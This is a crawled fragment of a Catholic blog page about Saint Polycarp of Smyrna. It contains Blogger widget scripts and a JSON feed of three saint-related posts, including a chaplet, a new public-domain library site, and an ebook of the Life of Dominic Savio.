'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png', 'pageName': 'Saint Polycarp of Smyrna', 'pageTitle': 'Go to Mary: Saint Polycarp of Smyrna', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Polycarp of Smyrna', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj136d5esqT3-7shwMHKVYhqThrav1ZFBYQP0h69nadHI1pa7yr5uvDU6lmPqtbf28QO5bZDw92SrFZSW4pI8hCwJbRx9sT4_CuSHW-bKw3ocQ9zK178f_9G-xDBoFL0Mg-dzfeJUK1yYY/s320/polycarp+of+smyrna.png', 'url': 'https://www.gotomary.com/2019/01/saint-polycarp-of-smyrna.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3851323180073227851}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111002326198727019737_1769069974579&_=1769069974580
body_size: 2619
content:
// API callback
jQuery111002326198727019737_1769069974579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LIfe of Dominic Savio cover\" border=\"0\" data-original-height=\"2700\" data-original-width=\"1800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/w213-h320\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Hi all, I just published an ebook in my \u003Ca href=\"https:\/\/library.gotomary.com\/\" target=\"_blank\"\u003Elibrary\u003C\/a\u003E called The Life of Dominic Savio by Ven. John Bosco. You can read it here online. I will be selling the hard copy in my \u003Ca href=\"https:\/\/www.lulu.com\/spotlight\/gotomothermary\" target=\"_blank\"\u003Ebookstore soon.\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"book-responsive\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"1\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/gotomary.github.io\/LIfeofDominicSavio\/mobile\/index.html\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.book-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.book-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9107338942882481304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/03\/life-of-dominic-savio.html","title":"Life of Dominic Savio"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s72-w213-h320-c\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg","height":"72","width":"72"}}]}});